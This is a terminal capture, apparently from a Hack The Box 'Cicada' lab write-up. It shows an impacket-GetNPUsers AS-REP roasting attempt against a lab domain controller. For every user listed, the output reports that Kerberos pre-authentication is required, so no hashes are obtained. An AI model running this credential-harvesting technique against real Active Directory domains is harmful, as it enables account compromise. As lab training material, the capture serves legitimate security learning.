 ┌──(root㉿kali)-[~/HacktheBox/Windows/Cicada]
└─# impacket-GetNPUsers cicada.htb/ -dc-ip 10.10.11.35 -usersfile domainusers.txt -no-pass -outputfile asrep_hashes.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User john.smoulder doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sarah.dantelia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael.wrightson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User michael.wrightson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User david.orelious doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User emily.oscars doesn't have UF_DONT_REQUIRE_PREAUTH set